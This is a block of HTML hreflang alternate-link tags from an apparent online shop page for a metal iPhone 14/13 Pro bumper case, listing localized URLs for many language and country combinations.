<link rel="alternate" hreflang="tr-NG" href="https://sky-cover.com/tr-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-NG" href="https://sky-cover.com/fr-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-NG" href="https://sky-cover.com/it-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-NG" href="https://sky-cover.com/ar-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-NG" href="https://sky-cover.com/ja-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-NG" href="https://sky-cover.com/sq-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-NG" href="https://sky-cover.com/az-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-NG" href="https://sky-cover.com/ko-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-NG" href="https://sky-cover.com/pt-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-NG" href="https://sky-cover.com/fil-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-NG" href="https://sky-cover.com/hr-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-NG" href="https://sky-cover.com/id-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-NG" href="https://sky-cover.com/nl-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-NG" href="https://sky-cover.com/bn-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-NG" href="https://sky-cover.com/bg-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-NG" href="https://sky-cover.com/no-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-NG" href="https://sky-cover.com/sv-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-FR" href="https://sky-cover.com/fr-fr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-FR" href="https://sky-cover.com/de-fr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-FR" href="https://sky-cover.com/es-fr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-FR" href="https://sky-cover.com/tr-fr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-FR" href="https://sky-cover.com/it-fr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-FR" href="https://sky-cover.com/ar-fr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-FR" href="https://sky-cover.com/ja-fr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-FR" href="https://sky-cover.com/sq-fr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-FR" href="https://sky-cover.com/az-fr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-FR" href="https://sky-cover.com/ko-fr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-FR" href="https://sky-cover.com/pt-fr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-FR" href="https://sky-cover.com/fil-fr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-FR" href="https://sky-cover.com/en-fr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-FR" href="https://sky-cover.com/hr-fr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-FR" href="https://sky-cover.com/id-fr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-FR" href="https://sky-cover.com/nl-fr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-FR" href="https://sky-cover.com/bn-fr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-FR" href="https://sky-cover.com/bg-fr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-FR" href="https://sky-cover.com/no-fr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-FR" href="https://sky-cover.com/sv-fr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-ES" href="https://sky-cover.com/es-es/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-ES" href="https://sky-cover.com/de-es/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-ES" href="https://sky-cover.com/tr-es/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-ES" href="https://sky-cover.com/fr-es/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-ES" href="https://sky-cover.com/it-es/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-ES" href="https://sky-cover.com/ar-es/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-ES" href="https://sky-cover.com/ja-es/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-ES" href="https://sky-cover.com/sq-es/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-ES" href="https://sky-cover.com/az-es/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-ES" href="https://sky-cover.com/ko-es/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-ES" href="https://sky-cover.com/pt-es/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-ES" href="https://sky-cover.com/fil-es/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-ES" href="https://sky-cover.com/en-es/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-ES" href="https://sky-cover.com/hr-es/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-ES" href="https://sky-cover.com/id-es/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-ES" href="https://sky-cover.com/nl-es/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-ES" href="https://sky-cover.com/bn-es/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-ES" href="https://sky-cover.com/bg-es/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-ES" href="https://sky-cover.com/no-es/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-ES" href="https://sky-cover.com/sv-es/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-KW" href="https://sky-cover.com/ar-kw/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-KW" href="https://sky-cover.com/de-kw/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-KW" href="https://sky-cover.com/es-kw/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-KW" href="https://sky-cover.com/tr-kw/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-KW" href="https://sky-cover.com/fr-kw/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-KW" href="https://sky-cover.com/it-kw/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-KW" href="https://sky-cover.com/ja-kw/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-KW" href="https://sky-cover.com/sq-kw/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-KW" href="https://sky-cover.com/az-kw/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-KW" href="https://sky-cover.com/ko-kw/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-KW" href="https://sky-cover.com/pt-kw/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-KW" href="https://sky-cover.com/fil-kw/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-KW" href="https://sky-cover.com/en-kw/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-KW" href="https://sky-cover.com/hr-kw/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-KW" href="https://sky-cover.com/id-kw/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-KW" href="https://sky-cover.com/nl-kw/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-KW" href="https://sky-cover.com/bn-kw/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-KW" href="https://sky-cover.com/bg-kw/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-KW" href="https://sky-cover.com/no-kw/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-KW" href="https://sky-cover.com/sv-kw/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-SA" href="https://sky-cover.com/ar-sa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-SA" href="https://sky-cover.com/de-sa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-SA" href="https://sky-cover.com/es-sa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-SA" href="https://sky-cover.com/tr-sa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-SA" href="https://sky-cover.com/fr-sa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-SA" href="https://sky-cover.com/it-sa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-SA" href="https://sky-cover.com/ja-sa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-SA" href="https://sky-cover.com/sq-sa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-SA" href="https://sky-cover.com/az-sa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-SA" href="https://sky-cover.com/ko-sa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-SA" href="https://sky-cover.com/pt-sa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-SA" href="https://sky-cover.com/fil-sa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-SA" href="https://sky-cover.com/en-sa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-SA" href="https://sky-cover.com/hr-sa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-SA" href="https://sky-cover.com/id-sa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-SA" href="https://sky-cover.com/nl-sa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-SA" href="https://sky-cover.com/bn-sa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-SA" href="https://sky-cover.com/bg-sa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-SA" href="https://sky-cover.com/no-sa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-SA" href="https://sky-cover.com/sv-sa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-AE" href="https://sky-cover.com/ar-ae/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-AE" href="https://sky-cover.com/de-ae/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-AE" href="https://sky-cover.com/es-ae/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-AE" href="https://sky-cover.com/tr-ae/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-AE" href="https://sky-cover.com/fr-ae/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-AE" href="https://sky-cover.com/it-ae/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-AE" href="https://sky-cover.com/ja-ae/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-AE" href="https://sky-cover.com/sq-ae/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-AE" href="https://sky-cover.com/az-ae/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-AE" href="https://sky-cover.com/ko-ae/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-AE" href="https://sky-cover.com/pt-ae/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-AE" href="https://sky-cover.com/fil-ae/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-AE" href="https://sky-cover.com/en-ae/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-AE" href="https://sky-cover.com/hr-ae/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-AE" href="https://sky-cover.com/id-ae/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-AE" href="https://sky-cover.com/nl-ae/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-AE" href="https://sky-cover.com/bn-ae/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-AE" href="https://sky-cover.com/bg-ae/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-AE" href="https://sky-cover.com/no-ae/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-AE" href="https://sky-cover.com/sv-ae/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-DE" href="https://sky-cover.com/de-de/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-DE" href="https://sky-cover.com/es-de/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-DE" href="https://sky-cover.com/tr-de/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-DE" href="https://sky-cover.com/fr-de/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-DE" href="https://sky-cover.com/it-de/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-DE" href="https://sky-cover.com/ar-de/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-DE" href="https://sky-cover.com/ja-de/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-DE" href="https://sky-cover.com/sq-de/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-DE" href="https://sky-cover.com/az-de/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-DE" href="https://sky-cover.com/ko-de/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-DE" href="https://sky-cover.com/pt-de/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-DE" href="https://sky-cover.com/fil-de/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-DE" href="https://sky-cover.com/en-de/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-DE" href="https://sky-cover.com/hr-de/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-DE" href="https://sky-cover.com/id-de/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-DE" href="https://sky-cover.com/nl-de/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-DE" href="https://sky-cover.com/bn-de/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-DE" href="https://sky-cover.com/bg-de/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-DE" href="https://sky-cover.com/no-de/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-DE" href="https://sky-cover.com/sv-de/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-OM" href="https://sky-cover.com/ar-om/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-OM" href="https://sky-cover.com/de-om/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-OM" href="https://sky-cover.com/es-om/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-OM" href="https://sky-cover.com/tr-om/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-OM" href="https://sky-cover.com/fr-om/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-OM" href="https://sky-cover.com/it-om/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-OM" href="https://sky-cover.com/ja-om/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-OM" href="https://sky-cover.com/sq-om/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-OM" href="https://sky-cover.com/az-om/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-OM" href="https://sky-cover.com/ko-om/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-OM" href="https://sky-cover.com/pt-om/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-OM" href="https://sky-cover.com/fil-om/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-OM" href="https://sky-cover.com/en-om/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-OM" href="https://sky-cover.com/hr-om/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-OM" href="https://sky-cover.com/id-om/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-OM" href="https://sky-cover.com/nl-om/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-OM" href="https://sky-cover.com/bn-om/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-OM" href="https://sky-cover.com/bg-om/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-OM" href="https://sky-cover.com/no-om/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-OM" href="https://sky-cover.com/sv-om/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-EG" href="https://sky-cover.com/ar-eg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-EG" href="https://sky-cover.com/de-eg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-EG" href="https://sky-cover.com/es-eg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-EG" href="https://sky-cover.com/tr-eg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-EG" href="https://sky-cover.com/fr-eg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-EG" href="https://sky-cover.com/it-eg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-EG" href="https://sky-cover.com/ja-eg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-EG" href="https://sky-cover.com/sq-eg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-EG" href="https://sky-cover.com/az-eg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-EG" href="https://sky-cover.com/ko-eg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-EG" href="https://sky-cover.com/pt-eg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-EG" href="https://sky-cover.com/fil-eg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-EG" href="https://sky-cover.com/en-eg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-EG" href="https://sky-cover.com/hr-eg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-EG" href="https://sky-cover.com/id-eg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-EG" href="https://sky-cover.com/nl-eg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-EG" href="https://sky-cover.com/bn-eg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-EG" href="https://sky-cover.com/bg-eg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-EG" href="https://sky-cover.com/no-eg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-EG" href="https://sky-cover.com/sv-eg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-QA" href="https://sky-cover.com/ar-qa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-QA" href="https://sky-cover.com/de-qa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-QA" href="https://sky-cover.com/es-qa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-QA" href="https://sky-cover.com/tr-qa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-QA" href="https://sky-cover.com/fr-qa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-QA" href="https://sky-cover.com/it-qa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-QA" href="https://sky-cover.com/ja-qa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-QA" href="https://sky-cover.com/sq-qa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-QA" href="https://sky-cover.com/az-qa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-QA" href="https://sky-cover.com/ko-qa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-QA" href="https://sky-cover.com/pt-qa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-QA" href="https://sky-cover.com/fil-qa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-QA" href="https://sky-cover.com/en-qa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-QA" href="https://sky-cover.com/hr-qa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-QA" href="https://sky-cover.com/id-qa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-QA" href="https://sky-cover.com/nl-qa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-QA" href="https://sky-cover.com/bn-qa/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
